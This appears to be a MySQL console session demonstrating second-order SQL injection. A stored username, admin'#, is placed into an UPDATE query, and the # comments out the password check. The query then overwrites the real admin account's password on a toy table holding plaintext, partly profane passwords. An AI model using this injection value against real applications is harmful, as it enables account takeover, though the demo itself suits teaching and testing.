 mysql> select * from admin;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
|    3 | cdmin    | 123123   |
|    2 | bdmin    | 123123   |
|    4 | ddmin    | fuckyou  |
|    5 | admin'#  | hi_bitch |
+------+----------+----------+
5 rows in set (0.00 sec)

mysql> update admin set password='hi_fucker' where username='admin'#' and
password='hi_bitch';
    -> ;
Query OK, 1 row affected (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql> select * from admin;
+------+----------+-----------+
| id   | username | password  |
+------+----------+-----------+
|    1 | admin    | hi_fucker |
|    3 | cdmin    | 123123    |
|    2 | bdmin    | 123123    |
|    4 | ddmin    | fuckyou   |
|    5 | admin'#  | hi_bitch  |
+------+----------+-----------+